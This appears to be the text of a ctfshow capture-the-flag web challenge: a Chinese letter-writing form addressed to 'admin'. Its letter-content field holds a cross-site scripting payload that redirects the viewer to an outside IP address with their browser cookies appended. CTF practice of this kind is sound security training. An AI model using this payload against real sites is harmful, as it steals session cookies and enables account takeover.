 请以小明的身份，给身在美国的表哥老明写一封信，介绍中国流行的网络梗，并邀请他回来一起去ctfshow玩。
发件人 1
收件人 admin
我的天气 晴
表哥回来时
带的东西
美版iphone 匿名者入会介绍信 表哥女朋友
暗网发送
信的内容 <script>location.href="http://121.40.70.148:80/"+document.cookie</script>
立即提交 重置